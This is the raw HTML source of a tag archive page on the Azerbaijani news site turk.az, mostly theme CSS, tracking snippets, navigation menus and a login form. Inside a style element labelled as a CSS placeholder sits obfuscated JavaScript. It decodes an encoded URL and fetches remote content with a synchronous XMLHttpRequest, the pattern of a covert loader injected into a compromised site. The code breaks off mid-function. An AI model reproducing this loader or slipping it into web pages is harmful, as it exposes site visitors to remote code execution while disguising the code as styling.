.sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-hmrylik-mesaji tag-6630 wp-theme-Newspaper td-standard-pack global-block-template-1 td-tech td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Bazar ertəsi, Noyabr 17, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1729";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "346";
tdBlocksArray.push(block_tdi_1);
